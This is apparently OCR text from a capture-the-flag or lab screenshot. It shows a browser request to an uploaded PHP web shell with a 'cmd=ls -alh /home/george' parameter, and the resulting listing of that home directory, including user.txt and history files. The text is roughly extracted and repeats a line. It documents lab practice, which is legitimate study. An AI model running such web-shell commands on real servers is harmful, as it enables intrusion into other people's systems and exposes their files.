 351e0183dda552c4123e121b1c22139a68d1a.php?cmd=ls -alh /home/george
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter
total 872K drwxr-xr-x 3 george george 4.0K Mar 17 2017 . drwxr-xr-x 3 root root 4.0K Mar 17 2017 .. -rw------- 1 root root
2.8K May 5 2017 .bash_history -rw-r--r-- 1 george george 220 Mar 17 2017 .bash_logout -rw-r--r-- 1 george george 3.2K Mar
17 2017 .bashrc drwxr-xr-x 2 george george 4.0K Mar 17 2017 .cache -rw------- 1 root root 1.6K Mar 17 2017 .mysql_history
-rw------- 1 root root 19 May 5 2017 .nano_history -rw-r--r-- 1 george george 675 Mar 17 2017 .profile -rw-r--r-- 1 george
george 0 Mar 17 2017 .sudo_as_admin_successful -rw-r--r-- 1 george george 829K Mar 17 2017 torrenthoster.zip -rw-r--r-- 1
george george 33 Mar 17 2017 user.txt -rw-r--r-- 1 george george 33 Mar 17 2017 user.txt